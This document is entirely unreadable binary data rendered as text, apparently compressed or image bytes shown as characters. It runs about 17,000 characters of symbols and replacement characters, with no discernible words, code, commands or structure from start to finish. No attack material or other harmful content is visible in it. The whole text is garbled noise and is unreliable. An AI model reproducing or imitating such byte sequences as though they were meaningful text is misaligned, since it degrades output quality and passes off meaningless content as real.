��yL�/Dp�j|n�9�A2'�	t�x�},���t;@v$&��D�RKU����l�ɷKzҥ(e�R��R�7Q�O��̓O@���	��S���Ҵ��!ӹ:�a��ȈI�Ė�\��uD*%ĺ[j�p�|`c@8����8���o1F 9P�������̼ʹ�_f�!��.ƴ�5�)� rS9�,8n*���'���)~;���t�?� !��0<��.R��q��ڍ�wED�����<�&׉�~d���y��}D��Q�q��0�4�h�t��<�=�'!�2��W���Aj�����p��$z�G���r�����;6��-�ʁ�����"]S �1$�3��4����8J�k6�y��J̡0Nǉ�]��E��M�Qn�}Kd���,���a�X»���(���'��'��b�G�<PIܢ�d��Ud����LT�$$�QQ��V����-pL���ҵe��,gɣ^�A�<�7��tt���p��\@nրL)DAE�K�(�#��c4f`�3!���1�B��P��6�)o���8%��xi�J�?]�~������,#
yT�;�Qe���U1"���$z�����9��񒗼���&���X��(/:�W���.�N��j�B�=��Tl�8r�;��O�
�t� : Y�r�XG��/��[H��"� �R<Fx�43�"< ^��A��u�P��J�� �ִJݚp8�����Cg�s-d��s��'-��)�0�@*��@��ᤤzU�%q-aIx�� H5x��	u
A��4�?�u�7�	�$ੈ����dE+鴚� �4ZeXR��`���h�6b��V$( x�� G��k��B<(o}�p���fjp7s��㚒�E��x	�B(�L��5��r<�\�0G�rΧ�[�Zv�<밠�˘\��HTG;`*���UX�c&�n�k)��Ac���fF1�b:�<��z�1P/����ɪz���U�>$�iU1�
L�w�k�*@Bl�ص�(�䁀k��472�Yn�a��)cZQ�ОX�9MkUc�P"p�xÕ� �]��> M
���a�� @�MN�\��Y6�_w�C��\��1T � 
�`B�L�����Ku�����(�
�%J!k8�X�ǟ�"O��f.i-����aJ�>�E^�3�Xa�	l��$c��n���OJ�ejI�V�6H��B7��OcX���Ff��-�= �HW�4/q�k� �ip��\i؉�i�q���}8rI�p˖ʤaj��.o�m�u��W_��s��e���Z��l�0�"��؁B�y��?��f�vb��<�(�R�ߣ_�x��CӊS�v��7CR�PU~,�����ap�
��h~g��0�І�7�"yB�y��c����K�7�����jm���	���!��l?A{��>2��3��̅��z�ם��
�rp��ᰟ̠(�]�[}v��}sޝ��<�5!E���z�Ph?�OvB1��7�D9	T�����V�UX�ӈ@$C;�	� 1�a1زZu݈@�!HV7d��}��\�A�u :x˕H���d< �PB�dHB
4���!X	I���F��]o�o�P��ԋW�9�?�ňHG-����F�ƍ	T��}��<���L�4�����5U� �����]��_� �4��!�B��}Q��,J99� �C�<Y�����fȱlCЉ��aA�C�[`�-�ADV�y^�}bz^�f�`P���F	d�$Bj��km%P�.�F��(�Th���\��n�F	�zE�_�)��LZ�Eä� 0�\8PZ�J��[Q<��ՁtR�PG6	�(����E���ş���9������!���BX��@�8��� ���l�4\��Y(�6�,-&�B�$D�\�ZhA @p��\6t�6���7�^&=���(t�$��<�@�<C&m��h�!�c�	M����\ȉ�_�=���;����d۩T_��DX�Z������D���@��#� v�E�G���}
Iy�U}��K�B?�!�x�|QxT��S ��Z�YM2 ���Ztb��`���\����^A;��Ay��iC6|�Hf�CI��ɑ�m��Lf��PB+`�pIk��M���0R�0��F1"�o!e�22#�����@J5z�0��M4O�e�����X�Z�cu�¼ig��	����Nȡ|I�l
��[���銃�g�������$���@�%��<�r�Z̈E�H `\-��B�^ș�6hC7��H^C6�d�y˯�F��Mf��������F+H�N�T
�f0Rn�&N�f��Vp0�\�S"_R��T 0`L	BQ�զDS.t��<�]=�%:�XU��`�-Ĕ�aL@~�N��BuВ0�0ݡ�P�~�:��~)`<�U� � <I��e�=G0���q�`��Bو�f��^�9�$�b�gv��5�p��|%�@j�F"����b0F,�@,��3����)~A�I��^��ތR��R2Z��E�ld J�D��]-`g���G:r�v.�ud%u�J-�� ΀��U]�α�R��)���)��C�O~�~�U$^%��c�S`�Y��c ��ҁ8�:PVF(���h~&��6��Zj�lj�Ki�\���i�M	ƺ�����o�o,%]S&3&�[B��$�t܄��!�OS�U����:�DEA@�0G�{�G���
�ך�k��i:��A�+!&d z�z�b�bQm�hA�$�-1�0�fT'NhIzf��-�V��r(�	��cȠfh�1�˼�hn֭�[o%�����I��E�a�&�3j���s��0DP(��b�r�L��Փ�#�Ɨ��W[���,4��Q����J\��jA���㚞Y���&�|Oժ��)�r|�C��f[-��2�qC(�m��-h�hz^��-�~Aj� %�c�d����1|I<���P%P��.��h�Rr�(�*c����nJ��[S�P�#����8k:�²:�[:�X�A-Po�^��-E���+Ty��FDx9	�.
;�`��๫ �b5fDN�	�'�i���H �>��u�z��v���f�r��$�q�R��d�#���t�XB���n쥾��Poڔ����ܪ��[� �I%
�4Mh�P�YX_6����G�􁱵���n��)�)T������]����[����Q�M�U �[�H`&�
LnG�C�EV�$�
��f  ;�vEq/��M	�FK� �| D� D ����h�
#�����qd���r�,�6���K5�E*�5m{=��̘e�رv�����P�Asn�E'ŷ��������2}>-u�p^��΅$�ϡaH 2�?��T�Ie�C�*�5t�'~�g��)�2��#q+g��Zj9Ilj�H[�t�
�ﰽ/�nl��(��/q�H_37.��Ev�o��0�ȷO!l#�JL�ޱv����@����T��JuC�~i=�W��k�*��Q<�+�P��%#ղ�0�:0�ɕ\Hbh�J�6�E��hv&+g��n���#�A�вH�HO�\�/'�ƺt��	��,�O9�r��6 �����W(�i���i�Rw�Q�]M�q8���K�2��N����@ڳ	C�Ӯ��A��sB�S!D�N2<}mZ+ cV\*��2d(w^]��gJ(h�5l��¶�4q�mƕ�%(vb@4��/n��>�	c�TM�tp]v����t�H�T�t̄s(+0����: �]��E�
J5�6Ш���sY�Eo?�T�6#w>��8��5dY�0%� ���԰qn��A.p���If��5�O�������+g��F
�Bf�%X��wb����|C��
ݚPvM�eq�qpN�P�1#��W�ie�N��18Kx�r�@�}@|��d�T���
Zܳ�":�Z:U�q�)cV�[�i.��i-q�E�@�hAg��1hCǁ`�~^h�vg�P4D_t�
���3LI,\ILyl@(�z���w�W�ϨK��N%��Y�\$�]�`�oE��J	��"�<�t.8�����Jp��P���̶H�w����\����=;�?�'q/&$��U8n��)/Z#A`B�@Ȁ:tC��b۵��:E�C^{�5`,Fk��K-��  �S�HG�%X1�'FБ�ns1
�q�ꋴ�nͳ���vPd��tu	OS9�i�e�����ݦ�
�9.��D����T�=�<-c7���W?�&$#:fC���d�� ���S#'�:�7��'R�*��]�wy��w�o�����ji���z��<�G�
���w0s���1SN��L��h���Sx�<�?��ek�~�|�J��پqU�هt���l@5��
@@�;��8zo��z:�0cnϛ��V|�Ր��x����ȁ��A8c�c�KV�wC�5*�Fjhyw��{���_@���1��l@�����7�wA�ĳ>.\�Q���2� ��B`T�XQ�9G�Ir�H�&0�0y2U�#6XF�Q"�6L����4FŘ:׬I�fԘ5,�aq��QH�`�fǎ4F�U+�F#>A��O�>�n�0�3�Y��֚U!�m\�p�5��,\�x�����D�$%���gBb��T1XN�If�Ĥ�Ot87�v��5sײ��֭t�ӪS�����ٳi��I�	X��a�o��l�����H"\�r�9�#:|XbE�K���Qe��'O���K��l1��ޜA���)u*��F�*u�?� �j�>`B�6!�XJE���ʉ-
�r̦��bK��D����0/�<���#�1�N�ǃm�2!2�J0o�1������i��!B�ƜϺ�f4mLc�4v\��ۤ$Hʁ��"
�~# ���K/���8��blBH:�ڔȡ���;�<)�$R!�T�Pϥ�;	>ѫ�e��rt���Z#@J�������%"-���	Պ�-3�����.;�1+�0�[���Ƥ�*J⮛����p�����LImP#m4sZk��!i��6��`-7�r���K0wS�8Otć
�� ����(��"��ۨM�h��L�$���r���M�1��E�&n����sT?(�*FG9� u�I��<�A��ѸH]bVk���������5�X����mV,�=XZFd
i؃uD�t��lHѮQr�i�M�H�@���پ���\��et;]twS�LO>�^z·:6!�{:�
��N9>��`�M@������LJQg�����Q.�>�}�Xs�|�i-�b�q:�@�jF��gF���V�1C�2��,���Y��D���Ĥy]z1��.@�1����d@��!B��P�Z��H;mlи߶6�#Xaݹ���}�H���y�D9w��[6��p��K
'���Oc�A=�|.BN0��X�s�\T47
_t0(<b�:���q�nAQhY�F����W�[L��2���%iI�I�vF����w"z�Jࢤ��D�)I�GQiA��f8��()l�h���f�l�mJg�M�mA�XP�ԥ.�t�]\�t�@��-���S�w?a#�ٓ	R��T,�99B*J����8���0^��`�@��#�Lh 7����n�D%���.6qժj���pH�I�C�!�HC��Y�AD�,�'B��P �\�}�gJ� px�|�RR��	%(�c��ַ�`��&
�YFP�ߨQLbzc���x�Ɏ}k��,��~j�%��������tXȒ�E&8c�[(Y1J�p�����*Y�1�� �(!78	t��Yǐ���1�z�KmGKBU(bn�[$L���'J�<���}D!G�B�47�nT��i�5�y$#I+4���l3�*�� f��P�┵~Y2�	Kx�\���s�8�_΄^f@� �	a�{c�m���q�X�TP��v���(<����$@`BFjMt����+I5�Z6�$�����F���\І���T�Gk^Q��!OF���F6�Y�F��0�@�m �Ͳ␆�,o]��+���N�m�\�C�� ���1�u��O�42v�@QB��Aa	�H�DCu(.��=(�KY�Z���,p%-�$@��Tё�� 
]��ha�!Dŧ�Ϋ]M*ԖGb�X���{آWI�PwK��@��:Ɓt�R�Q�s0Eq�Y_����ˍ0>:�L+Y��%��o���[y�_�I�mz�E\2�����I�tH�ؠ9i�y�H��-��c�Xز��$?	a$����G:�0� rO,�,kG0������MP�H�s����/�b4c�gWu.�Q�:C#d:ԡp��H�*`!��ш�3�dV��]�]�Y_���xiYn�,��q�uݧ>'8��U}��@EB�6�%���Al�����Y�[0��
6��v�+i�?�!�	������k�C�� m-�Q3��L6򡈦��;�E@9�E�>�-\`������A��cԙ����s]�\' �E�T�%[�Y�耱rl� s�x�,7�������3�5//�� ��'���8q�������] ��nϞRK�]�-��3�K���8�mp���,���V�@5�����v%1��g���ل�A��d�3Q���;KB1cl�H>D�݁�������Px!D`ô��!]�C�z�"���s���/Oy���
���{Y�!��H ��y�%j^$S:�9@0 �-�A�CɃ-�U ��i��t������1C���߱	rH � �8,�pb&fb0@·%�"��8��U���LdD*���-�!�f��Hbզg�a����@�����x�Y��H�3���!�to����. ��dm�H��D�ڧ��� ���"��ԋ��d;�*#����;�jq�P��Oz$�y\�rj�������� ��@�!����`�a���F�>'H��� g�h��d�#Ddk�:��� f;�r���A�VMr�j���`N�`� �h�8�����p����^������ �m��L<��� ��������Ȭ���O�z�H�R"�������� H�.�������Ͳ�,���򏪞E�Ql�AB
>�耴�.#�l&qk'��Ѩt&iF���-��/\�&<�x�2��f�f�P/�B�멂�
�G�H)��A	��9"�$k� x��/�jL|�,��V�xp��f!�O
��"�q�-#� ���!�`ݐ��k�&����B�β���.�6
�!��,��:`�>@8lT�� W�#(���&��;$/���/!�-< ��\�gn�	%>����  !�dF(�6���%ȶ�Y֡�!� %Q	�9�%ٖ	���Ƌ���5����^�F��l
��^��O*B�B���#=��\F`���&�Đ*'�*��5���S�s��O�k�r;�(X�� ��"$B0�E.9�.e"�V�w#xq>�Lgf0�(2cq�� z���	 �@�@��x�i3ġ��Au��� 4�`t�����$u�L�����n<�&�m����l!�鮴�!���(��(	����H��E	�/*>ގ12��p:�S:���lGd@�@�H֑Cc�>`� X�Z� �D=Q�P���d�`�w�/N�g��E�Vp�#6B�b�r!�d"AT�� t ~,T�@ ����t��"���a l�C��L��D�H9���,� �� |���
Ō:����h��P=\&}sGm 	-]��	��<�JM��,D�T���ұ�o���@J��Y���ZE#�N8� ~�K!NG�S �;��4��J��@pgk�vf�PEl'?{'0�TP!܆�> �An��a��!@� :`	�!U � t�<�� S�	a j1\�����]�fPR%s���
�1��q�K܊2<� ����K�"�Ď�PK�~����0�U�"+��I�qG�I�TZ��{��5��V��a�HL1!�"��3M���F2(� � Q/B/��>CFn�^揚1ܾ� �j�z�f� W��`�A�!�� �(���6�$����������H�P��,�t D�mo��Egt��FV�
1�p�����l b`8��)�M�S�$�0>�*�ni5�o:�J�a��H�V���J��ܱ�HlEe�D���&BO�U�0�]ak�:��ܷE@��a8�̎r=����` �a3@ ��,�r�@ R)5��3u EɫD�	�,`bu�'��U}r�^���w�t���c8G@��O`*�\D~//�܏Y���JGzy�رZDCZ�&4��$~`ô-[)�^���$��2L�F��y&�Z�y&����X�~�.G%�FE�[IRa���@u8�@	8@	��r� t��` �#�kDw�"�l7�8�eS�u��:��'��qR�% 
6�;��> d�\�
8�q��X��)1���� i�By�2�T 36@z�J�������3�!� M� l�U�&� ��}%�F�n=��b9~)�D|&�r�n���ٙ��m� Р� �����8�H� y�à@S-��*�H�TQw�N����,%��[^�UKؽ���
���c��a.L�Q^ڭ7��W��Ci<�Ö�k> �>�Z�a�R�HN�����Fid� ��j�I.sa°2�Ól�!gb�t�Hy���8�c�1jC���"�Z*�G� L% ����Ӛ(�֚�\�SQT7<�7�� V�����?3%���*�f���e�v5���t	��
`Р�	 ΂�hX�P�m�n�������>� �X���[�Z����vMȔ� 	8L��"5��`�ٷ���엪s���7�h,��g�P��W�3a�au ��  ��Z	��:X��:�ٟ-!8خ=� D�$?������q���
v�na.����c �5ڀ��l��F�$8���[��Zi���I7��	�{O���Z�4�a�����aV	�WT�˨��ɐ����ihA�y%�˸uX��6E(Q%깩yO���@���ڬ���[�����9�`R-��yT����[��:���U�_6yN�e���`�0Ɓ�a	$�Ϊ�V��?Yx�PZ.~�0�V4���ph��>
�A׬�����W㵕�{�E{npS6@<���MG�1�=�#)%�W%�n}-#��O�iL1ĸ�f�΢��$�Aw�����3ߙʿ��ך4 
 H�,՟�Q֭H��u@4���
��o�d4���g��!'�����@�!�:��̪�>�W�=�ţ����h̖O S�E��r�%`j�U�VC4(�Z��ıw�2��w����kS!#�.��D틑�ə��`�1�`JX����si����#EX,�$��(�����Q�
����ػX�5��I�b9��<�S������A�F�U���{
_�	r����Z`���;�����w��oq�]�g}�Я��ӱƠ��=C��$|^5́҉d�e{�����8��W�zX	@ w�(ABS}|�#��$X>
#9��R��X��x��l�i،q"���3�����������ǻ� ���Q�&�����T�`�@�W`e�I'm3�;"�Ű��%{��p � :��sO8@�G���c��;L��U���zCD��Ufv���E�4��i5 �\7��$F�����@↏�|�h	T�B�T�R�s$�L�RaV�@%Z�4�Ʉ�m2��lK"S�	�<u�����L��t�)���#�a�a���R�A@%�xUB$lX
DX��*L�g�Xx�m�]�0�eE�|/����oF�g<\8���V
�a[�>��a��:w@�M(�I�`��9�[�<bgL�B�����{"z����mTW�
���&�tsП��ܠ�n	�i�A�����S�O ++	t�D��&����r%K��g˼��PI�0`o9)�S��'S�zdT6��� \�FWmՕWD�E�!j@�Yf���� Wu�(�[w�p� }]�׍�Fb��U�b���dt�ߌ�@<�x�7��Ai-t�Ddr`��j��
N��[n�ٓ�o"���	���
�h�!�C̝�A�;װc��A�Nvmg��l&�?`s$E����J�"K%�TҜG�Y	�1堃bH m��$�b��`*}`�W�TU�UV��� �H�&�E��b\-�e�͞��^��5�`?��`�X_��@G�t�1aL��ٓ��#��A�iY��ek %lc��[����[�*�f�q*h�G�hÍA�
h��d�Mu��v�t�M�(*%��đ@0�j6|�_K��0Le�}+�H�ԠPcִj�8��j��B�� �܊��W]�U�b�����h�"+��x�,Z���^��� ����f[�c�5��b��;��$@gPF�N��i-���[��e|!���nf\o�V�6*���w��@�\3��}���� �1��)� 7�����Ǹ��GYS��_S��K�RR*��x�~�TnL�t�Za�UWb���V�2��n���ۥC�mF�Y�b<��m���t �
�ԭ�g�q� h�тwA����d2�@��T:J��5�DA�S�60=�;�A(��k\�9�qΡ�Ӱ�q�I� G8�@?lb�DG�����=r d�@�O&�񉃌���N*{
T�V��<OW萇�"�`M�DŢ����u�\�@h��� 5�"�aǳ�H�KL�~8��@uK��<���t �-��!ra�^	H��3�(M��qtr�$TPN|Ѓ3��@=lP���
�J�ul�QBG
� @ �SCo�,;B�@����f!��L <H&AL�z�H�8+'F%WӜf���!^]1D#Ң�H�!/n/{C��g 4>��@�Ga�F�����#"�	b�����-�Z�;Y�3�O5*ը2�8�(Hq�Y��l�	|y`r� �򀝆e�:������9D�� QR:�.�	�؀��t�2�)�}�S�۩&?���)��,�!Q�#��>��j^5�+)B�+b	ֈXQ"�Qa���� �#��.�� C��s�i�ː���]&�G=�A��u&oX7��7��}`�J���*(��,�����r:�����(%�T�����Đ ���6�O��@^W�#U=>ݥ}�S� U?�\�0[���8�5��5$���-���u���b1D��≨Њ��PY�B­��#���B���I�7֕��d�]!�P�l@��9�v7u-dK`�hޅ��K5�
���)Y�줲"E-����8c����wz��(���V;�І�@ A�$7 	@� @(Y�v�N�v��p�L��� %8jd"�=�`�U�V�ijE+���Ӧ�M�K T���0Ϋ��U�[�6��Q����ٗ�D*^����o�Ï��`�@�^ƀL\ͷ�f�l'�@Q**�]��%0�&�F���q��J�b�`G�-',�q����X9r�c�Ȏ�&�)�gC��P%�� 0����$���DzpSH�j^�s�_�j&")�$�Vg���z��l��/���b�+@�$�q�:��㓞���0�X����>��ń�T�� ���ħ��Q�LU�P7H����҃�6�/��*^s��R�q��+L�l�$PF=�mIbV�#tę.������NH��A�J�(J����T~E��
˻�8 x]�,_5GҲg��_9���u��{q���`l�=Sh(qc	TxP��LƨMN�H�4�8В��`
 �j|�C���T�n��@���<ahC< 2��֪�FaC� �R�8Rz�>���=M�z�P���#�6Q� �)Ӷjԧ��<��Q3ՌUf	��*}�����[�s���#�(@T	�B�����߅O ��~N����13	Q� � �a�	M��c��` �� �%�ݑ��r�2  �'s��e��C���l�7P�=V$��A��s=�[%�{��������]�U�<Qg�P��U#5��m�3No�Nd�>~�vh���Ggl��!8b 0- -@H�^�� s����C�7�4]���1T��`����9aif��F��Cr��I2�3�b�Esz^�5��z��"����D�K-�� y@K9g@�A�!.�w��L���DM�L�d��L<4!beVv�Fa�PS"[w� Nړ4?d��S�i��h'guF6mׅҲ@ ch�*�\0w���B�0���V@H�Y�`��;����6S*�T�VaK�ds���P��A�J��(5�xȲr��RX0��l� �F����^  `��� �A�c��H`@��CD33�y�aL5�H�R �0�(��Hm�Ԅ�Ō.��v]�^�v�-�vר#�S+�b����� l�\0 ZCw��%�#�c����RT?�Pr�tD��8���Q�p�Z(� �p�pN��\P�a �0�B�0�^�TPa ��	^@)����D��a��Nw�_�:Bl*ax4D��"m���J�]ԷE�v P�u�BvmG_hC��Yy^y~�@ ]@ c@|��pP^�^k�P�蠎�0%P@�B P.�G3z�H/�H��v��z@V�0��A�t�9��� ma�fkٞ^����0���^��@	T@�o@	1�T  oPp^ 1	m P@Q�H�y�;��2�8����q+IٜQ�u`�Ef�Px�ǲ4U�4$�ĕ��n�-e�@�A�b/�$��K F ua�0�0��u9@Po�.3����;�� �B�6�<�6�+0)���:�1C �I1
�T�jY\ y{��" ��
T �0���)�� 0P�J	o�!.�^�h@y �?�{��)��*34=�NQ��GP�T���b=�����jVf�eOh������n�O��n�c0�b/URHm���xyA�PXU���ٟ����\�d3�� %a0���%Qz��Z2�z����j9^�h^UAl�?i�,sl0�  E@	EP0����1z�6�_�Z1 2@�_PvK���3��2| ӆ�ي4��M��ө=]K�.�4d6mm���i��y#_Jv@�.�	@�剟�)�yP:�5Z��2�h�.-`� �wH+����7��� GD43����6���?�� �S����2wm�Fp,�@aP��j����<˫�k�6Z�I��� V��?���2a2aJ�)�'��<Gi�Q5\G
ު=ԛ��tVI(��:BŦ�q��j�}gJ�A@ ^���I j�&�&�~-�P@�Ev�� T�A�:M6plk/��I��*�8�=@�+�� 	�+�STqfj\�s7�i�|C���z�7˳�j�,��8۫�j�o�V�2��?�%����L�!Q��)%Pd�i�΋4UEa6�Yz��z�.@Z�!c����fK�E�π#FpFo�	0,2��"�G�@��E��P��Z�y0���R�hY�ɴ��3 .�P��j �Z�\@2g�����~pw�%�2l����ʫ�K	�:�þ�� h� =l ��NK6�w�ϊ�*1+��R̜P�E˘��ɵW���3fEj+T���}�b�>P�d�g���,��FP�k�����EaPǤ�+BF��4H`j:�E"���D�*��³Maz�X��B�E9���I#c��D ��D�?��˔����@���5[6�6m��j��k�6D|��
ba�� ��\B�I��PԼO: ��m��V��^�=_K��b{��U����� �ެF�F8��V�6:�r�@�00�5��E�\"�*^�5vH ?�F�������HA�B�L0!+}0�Pn`{�e@H��pџ��h���\����Ҹ�֠�����������6������  \P6�k��@b ��*�;\R�P��L=�H�_k��,���u�|���>pMQ�<��}em�������F����I�t��8KøZcu��i��{e����.�Q���� ʏ
tL������=@Q6t`K9����x<�����_ �����
�`6J�J0۳��0�.P����p��E~�H�VK���C�KG��++��N���	�M������<�W:V`��^�����t+���։�}��>����#l����g�NF��`*�3��-��,���j. V�9���g�P&.
��
���$��SN����` $@��A�@��:`@ '��y����b�0��l�����Yۜ �E�l�o@�?�w4��m*��a F�	\�DUV�͗��n�Ԧ����^~�V}�ޝ� ��4�Y�+e����7�r��E���,͢^nM�8�)�߰۳����p h���<Xv֍����|	M?�2����ps�P2�4Հ e�^K\�-�Z5����E��0��zҺ��	� ;/��Y���JP�K ���@�g���<(���31�8"΋��GY�Z?ޮ�����=V=�g5 [&��m�禴<�f���Y������_�5`�P��d�%=ҭ�;>�v- �KCM]��T�d|�%�}�B��6���Lp#���@`� �# �H0\��@�0���ݺ���j0�
 ��� {�	P�@�7��_���o |q�+Q����8�
�>��V�np�?@��c�A2n��b��c��W��VM�Z\�Y1��t� q�ǅ/	�@���G��o.��A�.�={S�����и��H�C�@)r�G�(�8�J�4/\�c�NN�"�fC�Pr�5*G��#GR��[�HLԵ�?����
\�lh�TƏ)R�I$@@���B��tY��O�`�{��!`�6��"G@dw~����>Z�(����M�3�̈́�m�?cs�&� 7nh߶= ���}���7߼y�/n����>g���]*իG�=��*D�p�B��,8Ȁ��3>�|I�EcH�0ti�DI/"��m���cL�#�Ё#f�m�|�i�����"*)��ZʄT��.�I &�`�ތ�!�$K �hc��ޠ>ߐK�D`H������Pʂ���P`�� 	:�'2Ȯ�Ɗ|
�@j��3�l(!LL� �DH-5-���'�l�7��ԭ6=k�=�{P䊓��"�"��圛����)<��!��3χg��b >Ձ�g��h%�� �U��$�|�Ѕ��[IV�6zc9�(��l�)�>r���P(9\��@@��& I td�`=�>ؠ���1-*2�.�dzF�7ހ��H*�cFI&��	�Y�q�� wF�p�"�LA�40�M6U�F`��37.�3��j�sO=����䬛N^�t:\��."����(g�Z�"2� ��3����R��N�ijU�� @kt�%R=*"�(I$"��	$.�	:����ܸ0�>l�[Y��^J�g�2�	pN,1'�  ��P�"�Z�1�7@JZ]u���9�V`0"�%���`n #�����c���jB+j0AMXS>z�SO;��x�ݖw�d���Κ�S�PAa�:�]@ s6�R�q�!�!:� O�&`�0��(���@�~���t�寑` L�� ����~u��H�Alp�_ͭ4JQ�,9�AP	�u��	�J@R(q�ClhC�0�q�G�@+4W@=F8CHq �d@IKzB����%�Nu�s�d��c!�W�j1A2��w�SSi������H���4':��c�kc��@(�5�Q֩#���fܣ����r :�����!A ܧ���@	��_�8�|�bX� �pB	�p�°�o�Bj�"��l�Xg��.H7�h��dJ �H=���8!8��u���@:d a  xD�pthE؆�D� :@D`��-�I�� 'ұ��8�JL �7  �Ф@���d �F������/��x����ڬyx�#k�G�ޑ
ң^�Z��Xc9��㣾wHE��R�9�M8e�. � ��E
l�Y�i2��~��z��H��a����p /�=�� ��6@�H8�v�Aލ�r��W�=Ƞ�@7С�p�t�@�� ����N�0�eb������{`GZ�d�+�.����z�U= z`DA# ���i��;C熍��Ƴ(Es�F�qN!+i^@���v�����\���<*"�zP�y�I��|�BB,@�(l�,:eW)�*�`R`F�����xAo)���q�p��N D�]bп�����V Ȁ���+7\�H@��0�`1w�a]0���:|B7��9	@h��Mz�#���wX���֋�&��l��%6���	ȃ7��޼�P�zF(�����F���Nu
ٞ��Q똔�(��ɠG=H�eŭs�>�d 
�wtPSTw�
C���w�@
���B? �e�:J ��Y���/PaVȃD  a t�@~+���\p���.�	�Z ����J�*jw��B����F��@��A7�(�@ �`9�R�ء�x,�J�x�&cY  �mĤ~��H�����|L`�ac��l 4*��tB�i��(�)�&5�y��e*�l�.����$@$Ry��ȼ��9�!_�B پ0
��)2���*@
���-�J
@R��׺f�g��e �p>p���� �����A�Җ�I�`A:P��
����U�
�F`�dC��!^m C�!׸Ƶ�` �,�A��0�z!M؋e�/� H �˧=����`[�u���Tlx��o��3���E^�|n$��ʏ�2�%_����e�9�0H�9���w��FZ�h3� +���Q,>�;S�#�Y°���$S=C����0��	2�/o<=� ��	ЃPԶ�J���}P[@��0�`N���܁kdcaW@����YZ@V�:����.X".p����@�X�f#�'w F��iC�5q t� 8�>05�nK��iC�3��ڲ��K�|�ț�>���˲䐋@����<� B"��� �K�BJ� ���R=+h�	�/ R`)��%�=V ��  ���	:�n�8V���	�q�8.ЃA�`&�����		��8��0 +���.0
��"���kx���?Ȅ�i���1�?8�H�#z�2�Ȁt~I�fN��|��=��tP�x@���@��"ĄTЂ#p��6������ň�2u�#:�9�-+C/E��<��B����(����)�k�(�`>@�?h+� "� N@"(�;+����a�00#0 ��	�a�F
x�,�@�qH 4ȖF� �r �04��xC8�9b�u`�v��<h�P	P��n��nx���x�W[�[���2XG��!p�&�N@OD6@� �T�L0S���
-�@L�l؀3
�i�]�ܐ��t��c�ޢ2eģ|���(�͓F�x�� �kTK�4�ؔXo$ (`=q�x@�� X�&$%pR�(�[��OЂo",t�H?X؀P��d	������@��$�
8�=�
yh �J�膢3��45�|�+�J��x.нx���?v��r��fCN  �E�D}R�|B��j�;h"��� fҁ�>Ђ�E-��v��[�����J3�sK<ě(=����Ok�O�PA�-�<:�7�Ѝu�F1�1c��
�3@�(�?�qĵt``f@ &y�� �C���P��P�8��(�W X�l�X����qXCp4. ?ppM&��::E{d+ @� u�G�䆺r�nb�Mvx��?��KV��1�/h���yx���wX@8N�T�Nx�6U�k� ��q���$��pЁ�aBJ��S�p� \4�rK2=���s�׺-���.����ZA�O�l�,�D��h$.���d˶�Ì���P4� Wm%����� 8�?\����(��ˆn�@EnX�q�St`��<�+gm��,@� ,��Fۊ3ڀ?��Ⱥ��y�'�U�C�L��Ȅ��?1%N�,�*���u�6-�j���&�!0���*��·�'F��4��JC<sӨ'��a�O��ʻ@/ᢎ>�T� �>�TBq��Y�Q�%3��K.h3낀	���qt�	`(��x��*�U&�(�����?��.�*� ��RS�N[nx�h�P�k��<5�lMDۀ���g2��dͺ��t}�u}�lxw�[��y�u�w`"��~AS�B@�uS�	�q��t-:�m̈́U�:8J-�-�9`'H��EC�(]��kO�l��(I���T��ݮ�O��Ի@�y�2=�	ˡF#����Q��@^��e�qZW�����k�;�D #����T��s�'�)�?RC�&�<�6@��&��k�_�}&t �q�t���=�kďL�t��s��^Wd�2 �w�`&j�qX�N��4}Nw��,�%h�<���s55b��q�\т�:�u��p�'�$�E\�i{��ˍvkT�Z���ْMA�����F���A=`�A�Q�P�� ��Z՞��WE�t��6��2`�B$�Lx=���E���?@Zv�۹E؅MX�D��[�mM���_�mM��R���Td��!H�&���=�f@r�'�16�w��Nt���x� 68�n0�.�&�M+-0�@p,HCrH�t��Z�XC���H�F�E�p-���f"�"����O��O;���j��kC���*63jL�/ ��V��W� w@�NX�wh���GpW4�N���0�0�
� 6@ڱ�M�M����@tR�En�Bv͢��;���$�pd���gr�u��U�q�h��D7u�4�������xȆSFe��C�2l�"��>����t�����a��,7~]`������#�bF/b�Ϗ��L�J��-���#`[��	j�3[��AޡqP��b4pG@ ��0�x�s�[�d�w�!/����?�_'h��k����n� ��eM@dD>d�=�<��ɞ�~�DP�O���<� m �$a���oEO$�����M (@��i4�e>y-�5`��:�"F��F��w{j��i� �]�.ЁM���/ =� ��%k�E�O G��*!��y��*��[v �y�[�?v`׎$hpP�<mR'U؆6�!xh&��6�@m=.���\�~&<�h:�hec��n�N`S6UNr 
oSo`�t�\ `s8�k0��6ep>0 ����%E�/�<�C�UϪ�aa\��
�i+b˳<b&�d&��m���2�<�Ő.E� #��(/$��ف��i�ǟ��Np��M&����2�*eo���~?pp&����d��o��o�`=WdA��D�}&�]z��ǘ�ձl�\N/g�O�~t����R�oL�� � j0 �ka���6�m]n-���FA�f�B#��Z�u���Z�q�]b���O��D@���j�>P��Fс�Y�ǳ�t��n}J�w�r(�xH�%H�|%\��ZȆ�<%ۃ&���Ah�6l=7�}�:�o�����i9!E�E���`
��f�< em0�c͆���lp�F{�hm Jk����� ��^O��a�
j��Z_�]��޶]����ݭ4���g�� Ox�/P�.� �BBv�'��B����.?kj���dw�@rx���lsʞ��gZh��sE�����w'd /�?�s�$w��hp �rx�ǰlfk�E���v
w�lS�Lt@ �4�׆G�k�Q=��t�&��d��/$	 %S�r�]����1Ԓ/��u��:f!��ӇyP��G2�����8�f)_�A���f�؀5z�>���7�����4�zz0�uh �?�_��{�.`�ow���u~��C�r8��Ɏ���Fo�i���@��φc�����lH� ���m��耎���:�#'A�\~@��7?�P����ŋn�zQ� %I�<�2%ɖ+�i��Tj��Ʌ�>=1��A�D���BҤL}�A�cР""%
�?7&|� �фN�:9�v�Z@�  ���8����n�^p��5��`H�k�t�֭AaÆ;~�xr���{w��r�<˅+���E�Ӯ���Z@p�I�P&[�n�����X�<\���	N�܈uC��Co�t�)Q㏆!V�X�z�Ii2�J��M��Qd�yk$���i3L�E-x! ��� ,!qSx�`��q� l0BW��X�`hj��&�\�lv�:�40�^�8C\N7.�8�E�d��hY�}qS^?����! ��چky�\�t E(�f;�঍b$�Hl�ݠH�q�p3�℣�@H�]GMdQD�QD�wo�0 J��I�*�z�� ���{aX@�}�EA�gaA�|�K��3> a�:L��VBp��b�ZHr�7r�#�]����_�va�6�d��:&د����g�Y���`�jia��;�@l��5Xj�[6X֦�6�E��
